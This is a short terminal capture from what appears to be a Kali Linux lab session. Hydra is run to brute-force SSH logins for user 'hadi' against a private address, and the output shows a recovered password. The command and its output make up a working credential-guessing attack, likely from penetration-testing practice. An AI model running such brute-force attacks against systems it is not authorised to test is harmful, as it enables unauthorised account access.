 individual files in /usr/share/doc/*/copyright.
(kali㉿kali)-[~/192.168.254.131]
$ hydra -l hadi -P pass ssh://192.168.5.105
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 00:27:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 661 login tries (l:1/p:661), ~42 tries per task
[DATA] attacking ssh://192.168.5.105:22/
[22][ssh] host: 192.168.5.105   login: hadi   password: hadi123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 00:28:08
(kali㉿kali)-[~/192.168.254.131]